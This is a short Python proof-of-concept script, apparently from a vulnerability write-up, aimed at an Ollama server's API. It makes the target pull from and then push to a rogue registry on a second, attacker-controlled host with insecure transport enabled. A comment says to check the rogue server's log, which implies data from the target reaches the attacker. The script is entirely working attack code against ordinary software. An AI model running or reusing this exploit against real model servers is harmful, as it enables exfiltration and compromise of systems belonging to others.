 import requests
HOST = "192.168.159.156"
target_url = f"http://192.168.159.157:11434"
vuln_registry_url = f"{HOST}/rogue/bi0x"
pull_url = f"{target_url}/api/pull"
push_url = f"{target_url}/api/push"
requests.post(pull_url, json={"name": vuln_registry_url, "insecure": True})
requests.post(push_url, json={"name": vuln_registry_url, "insecure": True})
# see rogue server log
~
~